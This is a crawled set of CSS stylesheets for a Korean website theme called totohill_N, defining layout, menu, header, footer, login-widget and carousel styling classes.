	.na-clamp-md-1 { -webkit-line-clamp: 1; height : 1.6rem; }
	.na-clamp-md-2 { -webkit-line-clamp: 2; height : 3.2rem; }
	.na-clamp-md-3 { -webkit-line-clamp: 3; height : 4.8rem; }
}
@media all and (min-width:576px) {
	.na-clamp-sm-1 { -webkit-line-clamp: 1; height : 1.6rem; }
	.na-clamp-sm-2 { -webkit-line-clamp: 2; height : 3.2rem; }
	.na-clamp-sm-3 { -webkit-line-clamp: 3; height : 4.8rem; }
}

/* 줄간격 */
.na-lh-2 { line-height: 1.2rem; }
.na-lh-3 { line-height: 1.3rem; }
.na-lh-4 { line-height: 1.4rem; }
.na-lh-5 { line-height: 1.5rem; }
.na-lh-6 { line-height: 1.6rem; }
.na-lh-7 { line-height: 1.7rem; }
.na-lh-8 { line-height: 1.8rem; }

/* 라운드 */
.na-r1 { border-radius: 0.25rem !important}
.na-r2 { border-radius: 0.5rem !important}
.na-r3 { border-radius: 0.75rem !important}
.na-r4 { border-radius: 1.0rem !important}
.na-r5 { border-radius: 1.25rem !important}

/* 상단 라운드 */
.na-rt1 { border-top-left-radius: 0.25rem !important; border-top-right-radius: 0.25rem !important; }
.na-rt2 { border-top-left-radius: 0.5rem !important; border-top-right-radius: 0.5rem !important; }
.na-rt3 { border-top-left-radius: 0.75rem !important; border-top-right-radius: 0.75rem !important; }
.na-rt4 { border-top-left-radius: 1.0rem !important; border-top-right-radius: 1.0rem !important; }
.na-rt5 { border-top-left-radius: 1.25rem !important; border-top-right-radius: 1.25rem !important; }

/* 하단 라운드 */
.na-rb1 { border-bottom-right-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important; }
.na-rb2 { border-bottom-right-radius: 0.5rem !important; border-bottom-left-radius: 0.5rem !important; }
.na-rb3 { border-bottom-right-radius: 0.75rem !important; border-bottom-left-radius: 0.75rem !important; }
.na-rb4 { border-bottom-right-radius: 1.0rem !important; border-bottom-left-radius: 1.0rem !important; }
.na-rb5 { border-bottom-right-radius: 1.25rem !important; border-bottom-left-radius: 1.25rem !important; }

/* 레이어 */
.na-up .na-layer { 
	position: absolute; left: 0; bottom:0; width: 100%; height:100%;
	background:rgba(0,0,0,0.5);
	transition:transform 0.4s, opacity 0.1s 0.3s; 
	opacity: 0; 
	transform: translateY(100%); 
	-o-transition: -o-transform .4s, opacity .1s .3s; 
	-moz-transition: -moz-transform .4s, opacity .1s .3s; 
	-webkit-transition: -webkit-transform .4s, opacity .1s .3s; 
	-webkit-transform: translateY(100%); 
	-moz-transform: translateY(100%); 
	-o-transform: translateY(100%); 
}
.na-up:hover .na-layer {
	transition:transform 0.4s, opacity 0.1s; 
	opacity: 1; 
	transform: translateY(0px); 
	-o-transition: -o-transform .4s, opacity .1s;
	-moz-transition: -moz-transform .4s, opacity .1s;
	-webkit-transition: -webkit-transform .4s, opacity .1s;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
}

/* owl 네비 상단 공간 */
.owl-0 .owl-nav { margin-top: 0 !important; }
.owl-1 .owl-nav { margin-top: 0.25rem !important; }
.owl-2 .owl-nav { margin-top: 0.5rem !important; }
.owl-3 .owl-nav { margin-top: 1rem !important; }
.owl-4 .owl-nav { margin-top: 1.5rem !important; }
.owl-5 .owl-nav { margin-top: 3rem !important; }

/* 이미지 선명하게 */
.img-render {
	image-rendering: -moz-crisp-edges;         /* Firefox */
	image-rendering: -o-crisp-edges;         /* Opera */
	image-rendering: -webkit-optimize-contrast;/* Webkit (non-standard naming) */
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;  /* IE (non-standard property) */
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/theme.css
body_size: 9433
content:
@charset "utf-8";
@import url('//fonts.googleapis.com/css?family=Roboto:400,700');
/* Ionicons : https://ionicons.com/v2/ */
@import url('../../../nariya/css/ionicons/css/ionicons.min.css');
@import url('../../../nariya/css/g5.css');

/********************************************************
■ Theme Common
********************************************************/
body { margin:0; padding:0;	background:#fff; color:#cbcbcb; }
body.responsive { overflow-x:hidden; }
h1, h2, h3, h4, h5, h6, .en { font-family:"Roboto", sans-serif; }

/********************************************************
■ Theme Layout : 테마 레이아웃
********************************************************/
.wrapper { background:#fff; height:100%;}
.boxed.wrapper { box-shadow: 0px 0px 6px #999; -moz-box-shadow: 0 0 6px #999; -webkit-box-shadow: 0 0 6px #999; }
.nt-container,
.nt-container-wide { margin:0 auto; }
@media all and (min-width:992px) {
	.responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
	.responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}

/* 비반응형 */
.no-responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
.no-responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
@media all and (max-width:1199px) {
	.no-responsive .wrapper.wided .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.no-responsive .wrapper.wided #nt_title .nt-container.px-xl-0,
	.no-responsive .wrapper.wided #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}
a {
	color:#cbcbcb !important;
}
/********************************************************
■ Loader : 페이지 로딩바
********************************************************/
#nt_loader { background: #fff; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 10000; }
#nt_loader .loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/********************************************************
■ LNB
********************************************************/
#nt_lnb {
    padding: 8.5px 0;
    border-bottom: 1px solid #edeef0;
    background: #fff
}
#nt_lnb ul>li>a.btn_nt_lnb_01 {	
    border: 2px solid #28a745;
    color: #28a745;
    padding: 0 10px;
    line-height: 28px;
    font-weight: 700
}
#nt_lnb ul>li>a.btn_register {
    margin-left: 5px;
    font-weight: 700;
}
#nt_lnb ul>li>a {
    float: left;
    white-space: nowrap;
    display: inline-block;
    height: 30px;
    border-radius: 5px;
}
#nt_lnb ul>li img.icon_yellow_star {
    vertical-align: top;
    margin-top: 2px;
    margin-right: 7px;
}
#nt_lnb ul>li img.icon_event {
    vertical-align: top;
    margin-top: -2px;
    margin-right: 5px
}
#nt_lnb ul>li.dot {
    vertical-align: top;
    margin-top: 3px;

}
#nt_lnb ul>li.dropdown {
    vertical-align: top;
    margin-top: 3px;
	padding: 0 10px;

}
#nt_lnb ul>li.dropdown::after {
content: ""; 
}
/*serch*/
#nt_lnb ul>li.header-search-wrap {
    padding: 0
}
#nt_lnb ul>li.header-search-wrap .header-search {
    vertical-align: top;
    margin-top: -3px;

}
#nt_lnb ul>li.header-search-wrap .header-search input.form-control {
    width: 210px;
    height: 30px;
    border: 0;
    border-radius: 5px;
    background: #f6f7fb;
    font-size: 13px;
    padding: 7px 33px 7px 10px
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] {
    position: absolute;
    top: 0;
    right: 3px;
    width: 30px;
    height: 30px;
    font-size: 12px;
    z-index: 3
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] i {
    color: #626266!important
}
/*og*/
#nt_lnb ul { list-style: none; margin: 0;}
#nt_lnb ul > li { float: left; padding: 0 13px; }
#nt_lnb ul > li::after { font-weight: bold; float: right; color:#000; content: "·"; margin-right:-15px; }
#nt_lnb ul > li:first-child { padding-left:0; }
#nt_lnb ul > li:last-child { padding-right:0; }
#nt_lnb ul > li:last-child::after { content: ""; margin-right:0; }
#nt_lnb ul > li > a { float:left; white-space:nowrap; }
#nt_lnb .dropdown-toggle::after { color:#ccc; }

/********************************************************
■ PC 헤더(Header)
********************************************************/
.me-sticky .header-left { margin:0 auto 0 0 !important; }
.me-sticky .header-right { margin:0 0 0 auto !important; }

/********************************************************
■ 모바일 헤더(Header)
********************************************************/
#header_mo { background:#232626; box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }

/********************************************************
■ 검색 레이어
********************************************************/
#nt_search { height: 100%; width: 100%; display: none; position: fixed; z-index: 100000; top: 0; left: 0; background-color: rgb(0,0,0); background-color: rgba(0,0,0, 0.85); /* Black with a little bit see-through */ }
#nt_search .tcontent { position: relative; top: 46%; width: 80%; text-align: center; margin-top: 30px; margin: auto; }
#nt_search .closebtn { position: absolute; top: 20px; right: 45px; font-size: 60px; cursor: pointer; color: white; }
#nt_search .closebtn:hover { color: #ccc; }
#nt_search input[type=text] { padding: 15px; font-size: 17px; border: none; float: left; width: 80%; background: white; }
#nt_search input[type=text]:hover { background: #f1f1f1; }
#nt_search button { float: left; width: 20%; padding: 15px; font-size: 17px; border: none; cursor: pointer; }

/********************************************************
■ PC 주메뉴
********************************************************/
/* 공통 */
#nt_menu { position:relative; z-index:20; }
#nt_menu .nt-container,
#nt_menu .me-list .me-li,
#nt_menu .sub-1dul,
#nt_menu .sub-1dli { position:relative; }
#nt_menu .sub-slide { display:none; visibility:visible; }
#nt_menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#nt_menu .me-icon {	width:4.0rem; text-align:center; }
#nt_menu .me-a { display:block; position:relative; text-align:center; font-weight:bold; color:#cbcbcb; }
#nt_menu .me-li.on .me-a,
#nt_menu .me-li:hover .me-a { color:#68f3af; }
#nt_menu .sub-2div { left:100%; top:0; position:absolute; z-index:22; background: #fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
#nt_menu .sub-2dul { }
#nt_menu .sub-2dli { }
#nt_menu .sub-2da { display:block; color:#000; border-bottom: 1px solid #eee; } 
#nt_menu .sub-2dli.on .sub-2da,
#nt_menu .sub-2dli:hover .sub-2da { color:#000; background: #fafafa; border-color: #eee; font-weight: bold; }
#nt_menu .sub-2line { display:block; color:#000; font-weight:bold; background:#f5f5f5; }

/* 일반형 */
.nt-menu .sub-1div { 
	position:absolute;
	left:50%;
	z-index:21;
	width:auto;
	text-align:center;
	top:100%;
	border-top: 4px solid #232323;
	border-radius:12px;
	background:#232626;
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	}
.nt-menu .sub-1div-triangle {
    display: none;
    content: '';
    position: absolute;
    bottom: 0;
    *top: -24px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-bottom: 10px solid #232323;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.nt-menu .sub-1div::before { left: 50%; margin-left:-8px; }
.nt-menu .sub-1dul { margin:0 auto; }
.nt-menu .sub-1da { display:block; color:#fff; /*border-bottom: 1px solid #eee;*/ }
.nt-menu .sub-1line { position:relative; display:block; color:#000; font-weight:bold; background:#fafafa; }
.nt-menu .sub-1dli.on .sub-1da,
.nt-menu .sub-1dli:hover .sub-1da {
    color: #fff;
    background: rgba(255, 255, 255, 0.2);
    border-color: #eee;
    font-weight: bold;
}
.nt-menu .me-sh { padding:0.59rem 1.0rem; } /* 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu .sub-1dli .sub-1da {
    padding: .29rem;
    *padding: 0.29rem0.5rem
}
.nt-menu .sub-1dli {
    margin: .3rem .5rem!important
}


/* 풀다운형 */
.nt-menu-full .me-ul { position:absolute; top:0; left:0; z-index:20; width:100%; background:rgba(255,255,255); }
.nt-menu-full .me-li { margin-right:-1px; }
.nt-menu-full .nav-full { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
.nt-menu-full .sub-full { display:none; visibility:visible; }
.nt-menu-full .sub-1div { text-align:left; padding:1.0rem 0; border:1px solid #eee; }
.nt-menu-full .me-li:hover .sub-1div { background: rgb(253,253,253); }
.nt-menu-full .sub-1da { color:#000; }
.nt-menu-full .sub-1line { position:relative; display:block; background:#f5f5f5; font-weight:bold; }
.nt-menu-full .sub-1dli.on .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da { color:orangered; font-weight:bold; }
.nt-menu-full .sub-1div .me-sh { display:block; padding:0.25rem 1.25rem; } /* 1차 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu-full .sub-2div .me-sh { padding:0.59rem 1.0rem; } /* 2차 서브메뉴 높이설정 : 페딩값으로 조절 */

/* 메뉴 상단 고정 */
#nt_sticky_wrap {
    padding: 0;
    background: #292d2e;
}
#nt_sticky_wrap.me-sticky { position:fixed; width:100%; z-index:400; left:0; top:0;}
/*#nt_sticky_wrap.me-sticky .header-logo { width:auto; height:40px; }*/
@media all and (min-width:992px) {
	#nt_sticky_wrap.me-sticky #header_pc { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
	.wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto !important; }
	.wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 0 0 auto !important; }
	.wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto 0 0 !important; }
}

/********************************************************
■ 모바일 상단 주메뉴
********************************************************/
#nt_menu_mobile .d-block.on { color:#fff; background:rgba(0,0,0,0.2); }
#nt_menu_mobile .gra { content: " "; position: absolute; z-index:1; top:0; width:1.25rem; height:100%; }
#nt_menu_mobile .gra-left-primary { left:0; }
#nt_menu_mobile .gra-right-primary { right:0; }
/********************************************************
■ 페이지 타이틀
********************************************************/
#nt_title { position:relative; overflow:hidden; }
#nt_title .nt-container { position:relative; z-index:2; }
#nt_title .page-title { font-size:26px; letter-spacing:-1px; line-height:1.4; }
#nt_title .breadcrumb-item + .breadcrumb-item::before {	font-family: dotum;	font-weight: normal; content:">"; }
#nt_title a { background: none !important; }
.pt-nav-wrap { margin-right:-2px; }
.pt-nav { position:absolute; top:0; left:-1px; width:100%; z-index:10; }
@media all and (max-width:767px) {
	.responsive #nt_title .page-title { font-size:24px; }
}
@media all and (max-width:575px) {
	.responsive #nt_title .page-title { font-size:22px; }
}

/********************************************************
■ Wing
********************************************************/
#nt_wing .nt-container { position:relative; overflow:visible !important; }
#nt_wing img { max-width:100%; }
#nt_wing .wing-left,
#nt_wing .wing-right { position:absolute; width:160px; right:-180px; }
#nt_wing .wing-left { left:-180px; }
.boxed-b #nt_wing .wing-left { left:-200px; }
.boxed-b #nt_wing .wing-right { right:-200px; }

/********************************************************
■ Footer 
********************************************************/
#nt_footer .nt-links ul { list-style: none; margin: 0; padding:0; }
#nt_footer .nt-links ul > li { float: left; padding: 0 13px; }
#nt_footer ul > li:first-child { padding-left:0; }
#nt_footer ul > li:last-child { padding-right:0; }
#nt_footer .nt-links ul > li::after { font-family: dotum; font-weight: normal; float: right; color:#ccc; content: "|"; margin-right:-15px; }
#nt_footer .nt-links ul > li:last-child::after { content: ""; }
#nt_footer .nt-links ul > li > a { color: #333; white-space:nowrap;	}
@media all and (max-width:991px) {
	.responsive #nt_footer .nt-links ul > li { float:none; display:inline-block; }
}

/********************************************************
■ Widget
********************************************************/
h3.h3 { padding:0; margin:0; font-weight:bold; }
hr.hr::before { width:100%; height:1px; content: ""; position:absolute; left:0; bottom:1px; line-height:1px; background-color:#ddd; }
hr.hr { display:block; position:relative; height:3px; border: none; line-height:1px; padding:0;	margin:0; }
hr.hr::after { width:4.0rem; height:3px; content: ""; position:absolute; left:0; bottom:0; line-height:1px; }
@media all and (max-width:575px) {
	.responsive h3.h3 {	padding-left:1.0rem; padding-right:1.0rem; }
	.responsive hr.hr::after { left:1.0rem;	}
}

/* 라인 */
.na-list li { line-height:2; }
.na-list .na-line { border-bottom:1px solid #efefef; }
.is-pc .na-list .na-line { padding-bottom:0.15rem; margin-bottom:0.15rem; }
.is-mobile .na-list .na-line {	padding-bottom:0.20rem;	margin-bottom:0.25rem; }

/* 큰제목 */
.f-h1 {	font-size:18px !important; }

/* Owl 네비 */
.owl-slider.owl-nav-top .owl-nav { position:absolute; right:0; top:-3.75rem; z-index:3; }
.owl-slider.owl-nav-bottom .owl-nav { text-align:center; }
.owl-slider.owl-nav-right .owl-nav { text-align:right; }
.owl-slider .owl-carousel .owl-nav button { outline:none !important; width:auto !important; padding:0.35rem 0.75rem !important; margin:0 !important; border:1px solid #ddd !important; background:#fff !important; color:#ccc !important; line-height:1.2 !important; }
.owl-slider .owl-carousel .owl-nav button:hover {	background:#f5f5f5 !important; }
.owl-slider .owl-carousel .owl-nav button.owl-prev { border-right:0 !important; }
.owl-slider.owl-nav-lg .owl-carousel .owl-nav button { padding: .5rem 1.0rem !important; }

/* 슬라이더 상단 네비 위치 조정 */
.slider-nav-top 

/* 배분 네비 */
.owl-slider.owl-nav-both .owl-nav button.owl-prev { float:left;	border:1px solid #ddd !important; }
.owl-slider.owl-nav-both .owl-nav button.owl-next {	float:right; }
.owl-slider.owl-nav-both .owl-nav:after { display:block;visibility:hidden;clear:both;content:"" }

/* 타이틀용 네비 */
.owl-slider.owl-nav-title .owl-nav { position:absolute; left:0; top:50%; margin-top:-40px; width:100%; z-index:1; }
.owl-slider.owl-nav-title .owl-nav button { border:0 !important; background:none !important; color:rgba(255,255,255,0.5) !important; line-height:1.0 !important; }
.owl-slider.owl-nav-title .owl-nav button:hover { background:none !important; color:rgba(255,255,255,1) !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-prev { position:absolute; left:80px; top:0; font-size:80px !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-next { position:absolute; right:80px; top:0; font-size:80px !important; }
@media (max-width:1399px) { 
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:30px; }
}
@media (max-width:1199px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-35px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:20px; font-size:70px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:20px; font-size:70px !important; }
}
@media (max-width:767px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:15px; font-size:60px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:15px; font-size:60px !important; }
}
@media (max-width:575px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-25px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:10px; font-size:50px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:10px; font-size:50px !important; }
}

/* 회원 포토 등 */
.owl-slider .owl-carousel .owl-item .sv_wrap img { display:inline-block !important;	width:auto !important; }

/* 페이지네이션 상단 등 */
@media all and (min-width:768px) {
	.pagination-top { position:absolute; top:-4.1rem; right:0; margin:0 !important; z-index:1; }
	.pagination-top.pagination-sm { top:-3.6rem; }
	.pagination-top.pagination-lg { top:-5.2rem; }
}
@media all and (max-width:767px) {
	.pagination-top { justify-content: center !important; }
}
/********************************************************
■ Bootstrap 4 : 부트스트랩 기본 속성
********************************************************/
/* 툴팁 */
.tooltip .tooltip-inner { font-size:1.0rem !important; }

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after { top:0.15rem !important; width:1.4rem !important; height:1.4rem !important; }

/* 체크박스, 라디오버튼과 글자간 간격 */
.custom-checkbox .custom-control-label span,
.custom-radio .custom-control-label span { cursor: pointer; padding-left:0.5rem !important; }

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after { margin-top:2px; }

/* Button */
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }

/* Form */
.col-form-label { font-weight:700; }

/* Pagenation */
.page-link,
.page-link:hover,
.page-link:focus { color: #333; }

/* 라운드 스타일 */
.na-round,
.view_image img,
.pretty-embed img { border-radius: 0.3rem !important; }

/* 사각 스타일 */
.is-square .na-round,
.is-square .view_image img,
.is-square .pretty-embed img,
.is-square .btn,
.is-square .alert,
.is-square .nav-link,
.is-square .form-control,
.is-square .input-group-prepend,
.is-square .input-group-append,
.is-square .input-group-text,
.is-square .custom-file-label,
.is-square .custom-file-label:after,
.is-square .custom-select,
.is-square .label,
.is-square .progress,
.is-square .pagination li a,
.is-square .list-group-item { border-radius:0 !important; }

/* adds */

.bg_gray_boxshadow_slope {
    position: relative;
    background: #292d2e;
    overflow: hidden;
    border-radius: 6px;
    margin-bottom: 15px;
	border: 0px solid #68f3af;
}

.bg_gray_boxshadow_slope img {
    max-width: 100%
}

#row-area-side .bg_gray_boxshadow_slope:last-child {
    margin-bottom: 15px !important;
}

.bg_gray_boxshadow_half {
    position: relative;
    box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -webkit-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -moz-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    background: #292d2e;
    overflow: hidden;
    border-radius: 10px
}

.widget_outlogin_wrap {
    padding: 35px 20px 30px;
    border-radius: 5px 5px 10px 10px
}
.widget_outlogin_wrap .form-control {
    height: calc(1.5em + 1.2rem + 2px);
    padding: .6rem .75rem;
    border-radius: 8px!important
}

.widget_outlogin_wrap #outlogin_mb_id,.widget_outlogin_wrap #outlogin_mb_password {
    padding-left: 40px
}

.widget_outlogin_wrap #outlogin_mb_id::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #btn_login {
    font-weight: 700;
    border-radius: 8px;
    padding-top: 9px;
    padding-bottom: 7px
}

.widget_outlogin_wrap .custom-switch {
    padding-left: 48px
}

.widget_outlogin_wrap .custom-switch .custom-control-label::before {
    background-color: #68f3af;
    border: 0;
    width: 40px;
    height: 22px;
    border-radius: 22px!important;
    left: -48px;
    margin-top: -2px!important
}

.widget_outlogin_wrap .custom-switch .custom-control-label::after {
    background-color: #fff;
    width: 16px!important;
    height: 16px!important;
    border-radius: 50%!important;
    top: 6px!important;
    left: -27px!important;
    margin-top: -2px!important;
    transition: left .15s
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    left: -45px!important;
    transform: unset!important;
    transition: left .15s
}

.widget_outlogin_wrap .custom-switch .custom-control-label span {
    display: inline-block;
    vertical-align: middle!important;
    font-size: 12px;
    color: #999;
    margin-top: 1px
}

.widget_outlogin_wrap .na-dot {
    display: inline-block;
    vertical-align: middle!important;
    margin: 0 2px
}

.widget_outlogin_wrap .icon_user {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_user.png) no-repeat;
    width: 13px;
    height: 15px;
    z-index: 3
}

.widget_outlogin_wrap .icon_password {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_password.png) no-repeat;
    width: 14px;
    height: 19px;
    z-index: 3
}
/* main width */
#row-area-content {
    flex: 0 0 73.4%;
    max-width: 73.4%;
}
#row-area-side {
	flex: 0 0 26.6%;
    max-width: 26.6%;
}
@media(max-width: 767px) {
    #row-area-side,#row-area-content {
        -ms-flex:unset;
        flex: unset;
        max-width: unset
    }
}
.na-col {
    padding-left: 13px !important;
    padding-right: 13px !important;
}

.wg_head_tabs {
    display: flex;
    position: relative;
    border-bottom: 0px solid #eaebed;
    align-items: center
}

.wg_head_tab {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700
}

.wg_head_tab.active {
    color: #28a745
}

.wg_head_tab.active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #28a745;
    max-width: 90px
}

#nt_menu #btn_sidebar_pc {
    position: relative;
    margin-top: -2px;
    width: 40px;
    height: 40px;
    line-height: 42px!important;
    border-radius: 50%;
}
#nt_menu #btn_sidebar_pc i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #cbcbcb;
}
#nt_menu .header-logo {
    max-width:180px;
	max-height:40px;
}
#nt_menu #me-list-pc {
    padding-left: 20px;
}
#nt_menu #me-list-pc>ul>li>a>span {
    height: 60px;
    line-height: 60px !important;
    padding: 0;
}
#nt_menu #me-list-pc .nt_menu_icon {
    position: absolute;
}
#nt_menu #me-list-pc .nt_menu_safety {
    top: 45px;
    right: 34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 4px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_safety:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_event {
    top: 45px;
    right: 30px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_event:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_ai {
    top: 45px;
    right: 17px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_ai:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_minigame {
    top: 45px;
    right:34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_minigame:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

#nt_menu .d-flex {
    align-items: center;
}
#nt_menu #me-list-pc ul li {
    margin: 0 3px;
}
#nt_body {
    background: #232626;
    padding-top: 20px;
}
@media(max-width: 575px) {
    #nt_body {
        padding:0 15px
    }
}

#header_mo h3 {
    position: relative
}

@media(max-width: 767px) {
    #header_mo h3 #logo_img {
        max-width:180px
    }
}

#header_mo_search {
    margin-top: 9px;
    font-size: 22px;
    line-height: 1
}

#header_mo_alarm {
    position: relative;
    margin-top: 9px;
    line-height: 1
}

#header_mo_alarm .icon_header_mo_bell {
    width: 20px
}

#header_mo_alarm #header_mo_alarm_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: -4px;
    left: 10px;
    line-height: 1;
    min-width: 10px;
    padding: 4px 5px 3px;
    background: #28a745;
    color: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 4px -2px #ababab;
    -webkit-box-shadow: 0 4px 4px -2px #ababab;
    -moz-box-shadow: 0 4px 4px -2px #ababab;
    white-space: nowrap;
    vertical-align: baseline
}
@media(max-width: 1200px) {
    #nt_menu .me-icon-sidebar {
        padding-right:1.5rem!important
    }
}

@media(max-width: 767px) {
    #nt_sticky_wrap {
        padding:0;
        border-bottom: 0
    }

    #nt_sticky_wrap.me-sticky {
        padding: 0
    }
}

@media all and (min-width: 992px) {
    .wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin:0 auto!important
    }

    .wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 0 0 auto!important
    }

    .wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 auto 0 0!important
    }
}

/* Footer */
#nt_footer {
    background: #292d2e;
    padding: 30px 0
}

#nt_footer .nt-links ul>li {
    float: left;
    padding: 0 13px
}
